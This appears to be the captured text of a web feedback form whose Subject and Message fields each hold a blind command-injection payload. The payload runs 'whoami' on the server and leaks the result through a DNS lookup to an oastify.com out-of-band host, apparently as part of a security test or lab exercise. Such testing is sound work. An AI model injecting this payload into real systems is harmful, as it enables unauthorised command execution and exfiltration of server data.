 Submit feedback
Name:
name
Email:
test@test.com
Subject:
$(nslookup `whoami`.m1o5mfx5jf0maqi4nblfw9gpdgj774vt.oastify.com)
Message:
$(nslookup `whoami`.m1o5mfx5jf0maqi4nblfw9gpdgj774vt.oastify.com)
Submit feedback Thank you for submitting feedback!